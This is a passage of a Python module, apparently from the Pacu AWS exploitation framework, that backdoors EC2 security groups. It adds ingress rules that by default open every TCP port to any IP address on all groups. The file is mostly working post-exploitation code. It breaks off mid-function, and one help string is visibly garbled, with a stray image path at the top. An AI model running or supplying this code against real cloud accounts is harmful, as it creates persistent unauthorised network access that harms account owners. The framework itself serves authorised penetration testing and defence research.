 #!/usr/bin/env python3
import argparse
from botocore.exceptions import ClientError
module_info = {
# Name of the module (should be the same as the filename)
'name': 'backdoor_ec2_sec_groups',
# Name and any other notes about the author
'author': 'Spencer Gietzen of Rhino Security Labs based on the idea from https://github.com/dagrz/aws_pwn/blob/master/persistence/backdoor_all_security_groups.py',
# Category of the module. Make sure the name matches an existing category.
'category': 'post_exploitation',
# One liner description of the module functionality. This shows up when a user searches for modules.
'one_liner': 'Adds backdoor rules to EC2 security groups.',
# Description about what the module does and how it works
'description': 'This module adds rules to backdoor EC2 security groups. It attempts to open ingress port ranges from an IP of your choice.',
# A list of AWS services that the module utilizes during its execution
'services': ['EC2'],
# For prerequisite modules, try and see if any existing modules return the data that is required for your module before writing that code yourself, that way, session data can stay separated and modular.
'prerequisite_modules': ['enum_ec2_sec_groups'],
# Module arguments to autocomplete when the user hits tab
'arguments_to_autocomplete': ['--ip', '--port-range', '--protocol', '--groups'],
}
parser = argparse.ArgumentParser(add_help=False, description=module_info['description'])
parser.add_argument('--ip', required=False, default='0.0.0.0/0', help='The IP address or CIDR range to allow access to (ex: 127.0.0.1/24). The default is to allow access from any IP address (0.0.0.0/0).')
parser.add_argument('--port-range', required=False, default='1-65535', help='The port range to open for each EC2 security group in the format start-end (ex: 1-455). The default range is every port (1-65535).')
parser.add_argument('--protocol', required=False, default='tcp', help='The protocol for the IP range specified. Options are: TCP, UDP, ICMP, or ALL. The default is TCP. WARNING: When supplying ALL, AWS will automat
available here: https://boto3.readthedocs.io/en/latest/reference/services/ec2.html#EC2.Client.authorize_security_group_ingress')
parser.add_argument('--groups', required=False, default=None, help='The EC2 security groups to backdoor in the format of a comma separated list of name@region. If omitted, all security groups will be backdoored.')
def main(args, pacu_main):
session = pacu_main.get_active_session()
###### Don't modify these. They can be removed if you are not using the function.
args = parser.parse_args(args)
print = pacu_main.print
fetch_data = pacu_main.fetch_data
######
groups = []
summary_data = {}
client = pacu_main.get_boto3_client('ec2', 'us-east-1')
# Check permissions before hammering through each region
try:
client.authorize_security_group_ingress(
DryRun=True
)
except ClientError as error:
if not str(error).find('UnauthorizedOperation') == -1:
print('Dry run failed, the current AWS account does not have the necessary permissions to run "describe_instances".\nExiting module.')
return
if args.groups is not None:
groups_and_regions = args.groups.split(',')
for group in groups_and_regions:
groups.append({
'GroupName': group.split('@')[0],
'Region': group.split('@')[1]
})
else:
if fetch_data(['EC2', 'SecurityGroups'], 'enum_ec2', '--security-groups') is False: